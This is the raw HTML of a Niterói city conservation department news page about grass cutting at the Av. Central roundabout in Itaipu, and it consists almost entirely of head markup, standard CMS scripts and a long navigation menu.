

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu
body_size: 19672
content:
<!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
    <meta charset="utf-8" />
	<base href="https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu" />
	<meta name="keywords" content="Conservação,Canteiros,Conservação,Jardins,Lazer,Limpeza,Lixo,manutenção,PREFEITURA DE NITERÓI" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu" />
	<meta name="twitter:title" content="Manutenção da rótula da Av. Central, em Itaipu" />
	<meta name="twitter:description" content="A equipe de Parques e Jardins realizou nessa manhã (06/05) a limpeza e corte de grama da Rótula da Av.Central, em Itaipu.  " />
	<meta name="description" content="A equipe de Parques e Jardins realizou nessa manhã (06/05) a limpeza e corte de grama da Rótula da Av.Central, em Itaipu.&amp;nbsp;&amp;nbsp;" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Manutenção da rótula da Av. Central, em Itaipu - Notícias | Seconser</title>
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias?view=rsd&tmpl=component" rel="EditURI" type="application/rsd+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/components/com_easyblog/wlwmanifest.xml" rel="wlwmanifest" type="application/wlwmanifest+xml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/noticias/manutencao-da-rotula-da-av-central-em-itaipu" rel="canonical" />
	<link href="/noticias/manutencao-da-rotula-da-av-central-em-itaipu?format=amp" rel="amphtml" />
	<link href="https://www.seconser.niteroi.rj.gov.br/component/search/?Itemid=181&amp;id=1264&amp;format=opensearch" rel="search" title="Pesquisa Seconser" type="application/opensearchdescription+xml" />
	<link href="/templates/it_delight/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_easyblog/themes/origami/styles/style-5.4.3.min.css" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?22850dfae7cbd64ffa96509e790e892a" rel="stylesheet" />
	<link href="/templates/it_delight/uikit/css/uikit.min.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight_11.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/delight-joomla_11.css" rel="stylesheet" />
	<link href="/templates/it_delight/custom/css-compiled/custom_11.css" rel="stylesheet" />
	<style>
div.mod_search142 input[type="search"]{ width:auto; }
			#header-search {
				background: #ffffff;
			}

			#header-search .search input, #header-search .search-field, #header-search .uk-close, #header-search .uk-close:hover {
				color: #444444;
			}
		
            .g-search-login #modal-login .uk-modal-dialog {
                width: 350px;
            }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"4686a3388a856e66c2f25c1968cea2f5","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-noconflict.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/system/js/html5fallback.js"></script>
	<script src="/media/system/js/core.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?22850dfae7cbd64ffa96509e790e892a"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script src="/media/jui/js/bootstrap.min.js?22850dfae7cbd64ffa96509e790e892a"></script>
	<script>
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<!--googleoff: index-->
<script type="text/javascript">
window.ezb = window.eb = {
	"environment": "production",
	"rootUrl": "https://www.seconser.niteroi.rj.gov.br",
	"ajaxUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=&Itemid=181",
	"baseUrl": "https://www.seconser.niteroi.rj.gov.br/?option=com_easyblog&lang=none&Itemid=181",
	"token": "4686a3388a856e66c2f25c1968cea2f5",
	"mobile": false,
	"ios": false,
	"locale": "pt-BR",
	"momentLang": "pt-br",
	"direction": "ltr"
};
</script>
<!--googleon: index-->
	<script src="/media/com_easyblog/scripts/site-5.4.3-basic.min.js"></script>
	<style type="text/css">#eb .eb-header .eb-toolbar,#eb .eb-toolbar__search { background-color:#333333;}#eb .eb-header .eb-toolbar,#eb .eb-toolbar__item--search {border-color:#333333; }#eb .eb-toolbar__search-close-btn > a, #eb .eb-toolbar__search-close-btn > a:hover, #eb .eb-toolbar__search-close-btn > a:focus, #eb .eb-toolbar__search-close-btn > a:active,#eb .eb-header .eb-toolbar .eb-toolbar__search-input,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link,#eb .eb-toolbar__search .eb-filter-select-group .form-control,#eb .eb-toolbar .btn-search-submit { color:#ffffff !important; }#eb .eb-toolbar__search .eb-filter-select-group__drop {border-top-color:#ffffff;}#eb .eb-toolbar__search .eb-filter-select-group,#eb .eb-header .eb-toolbar .o-nav__item.is-active .eb-toolbar__link,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:hover, #eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:focus,#eb .eb-header .eb-toolbar .o-nav__item .eb-toolbar__link:active { background-color:#5c5c5c; }#eb .eb-toolbar__link.has-composer,#eb .eb-toolbar .btn-search-submit {background-color:#ef7534 !important; }#eb .eb-reading-progress {background:#f5f5f5 !important;color:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-bar {background:#f5f5f5 !important;}#eb .eb-reading-progress__container {background-color:#f5f5f5 !important;}#eb .eb-reading-progress::-moz-progress-bar {background:#ef7534 !important;}#eb .eb-reading-progress::-webkit-progress-value {background:#ef7534 !important;}#eb .eb-reading-progress__bar {background:#ef7534 !important;}</style>

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        
</head>

    <body class="gantry site com_easyblog view-entry no-layout no-task dir-ltr itemid-181 outline-11 g-offcanvas-left g-default g-style-preset1">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="0" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3539-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="60rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                            
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-56">
             <div id="logo-4209-particle" class="g-content g-particle">            <a href="/" title="Seconser" rel="home" class="g-logo g-logo">
            <img src="/images/logo-seconser.png" alt="Seconser" />
    </a>
            </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-140-particle" class="g-particle"><p><a title="de Informações ao Cidadão" href="http://esic.niteroi.rj.gov.br/sistema/site/continua.html" target="_blank" rel="noopener"><img src="/images/esic-portal-da-transparencia.png" alt="esic portal da transparencia" /></a></p></div>		</div>
            
        </div>
        </div>
                    

        <div class="g-block size-22">
             <div class="g-content">
                                    <div class="moduletable visible-desktop">
						<div id="module-custom-141-particle" class="g-particle"><p><a title="Canal de Ouvidoria Colab" href="/ouvidoria/canal-de-ouvidoria-colab" target="_self" rel="noopener"><img src="/images/colab.jpg" alt="Canal de Ouvidoria Colab" /></a></p></div>		</div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                
                <section id="g-navigation" data-uk-sticky="">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-82">
             <div id="menu-8160-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-mobile-target data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101 g-standard  ">
            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Home</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-106 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/seconser">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Seconser</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-401  ">
            <a class="g-menu-item-container" href="/seconser/plano-integridade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Plano de Integridade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-402  ">
            <a class="g-menu-item-container" href="/seconser/regimento-interno">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Regimento Interno</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-107 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Serviços</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12rem;" data-g-item-width="12rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-171 g-parent g-menu-item-link-parent " style="position: relative;">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arborização Urbana</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:12.5rem;" data-g-item-width="12.5rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-176  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/como-podar">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Como Podar</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-177  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/fitossanidade">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Fitossanidade</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-178  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/manual-de-arborizacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Manual de Arborização</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-179  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/plano-diretor">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Arboribus</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-409  ">
            <a class="g-menu-item-container" href="/servicos/arborizacao-urbana/tac">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Termo de Ajustamento de Conduta</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-172  ">
            <a class="g-menu-item-container" href="/servicos/conservacao">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Conservação</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-173  ">
            <a class="g-menu-item-container" href="/servicos/rios-e-canais">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rios e Canais</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-174  ">
            <a class="g-menu-item-container" href="/servicos/iluminacao-publica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Iluminação Pública</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-175  ">
            <a class="g-menu-item-container" href="/servicos/servicos-concedidos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Servicos Concedidos</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-181 g-parent active g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/noticias">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informações</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-381  ">
            <a class="g-menu-item-container" href="/noticias/informativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Informativos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/noticias/mercado_municipal">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Mercado Municipal</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-405  ">
            <a class="g-menu-item-container" href="/noticias/censo-florístico">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Censo Florístico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406  ">
            <a class="g-menu-item-container" href="/noticias/bacia-hidrográfica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Bacia Hidrográfica</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-403  ">
            <a class="g-menu-item-container" href="/noticias/decad-iptu">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">DeCAD - IPTU</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-400  ">
            <a class="g-menu-item-container" href="/noticias/decreto-adote-uma-praça">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Decreto - Adote uma Praça</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-110 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Ouvidoria</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:14rem;" data-g-item-width="14rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-167  ">
            <a class="g-menu-item-container" href="/ouvidoria/canal-de-ouvidoria-colab">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Canal de Ouvidoria Colab</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-168  ">
            <a class="g-menu-item-container" href="/ouvidoria/portal-da-transparencia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Portal da Transparência</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/ouvidoria/duvidas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Dúvidas Frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-111 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Atos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:13rem;" data-g-item-width="13rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-146  " style="position: relative;">
            <a class="g-menu-item-container" href="/atos/convenios">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Convênios</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-147 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Concessões</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-160  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-158  ">
            <a class="g-menu-item-container" href="/atos/concessoes/niteroi-park">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">NITEROI PARK</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-156  ">
            <a class="g-menu-item-container" href="/atos/concessoes/all-space">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">ALL SPACE</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-154  ">
            <a class="g-menu-item-container" href="/atos/concessoes/2013">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-148 g-parent  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Contratos de Despesa</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:8rem;" data-g-item-width="8rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2025">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2025</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-410  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2024">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2024</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-407  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2023">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2023</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-397  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2022">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2022</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-396  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2021">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2021</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-395  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2020">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2020</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-394  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2019">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2019</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-393  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2018">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2018</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-392  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2017">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2017</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-391  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2016">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2016</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-390  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2015">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2015</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-389  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2014">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2014</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-411  ">
            <a class="g-menu-item-container" href="/atos/contratos-de-despesa/contratos-2013_">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">2013</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-380 g-parent g-standard  " style="position: relative;">
            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">Projetos</span>
            </span>
                                            <span class="g-menu-parent-indicator"></span>                            </div>                                            <ul class="g-dropdown g-inactive g-fade g-dropdown-right" style="width:17.2rem;" data-g-item-width="17.2rem">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
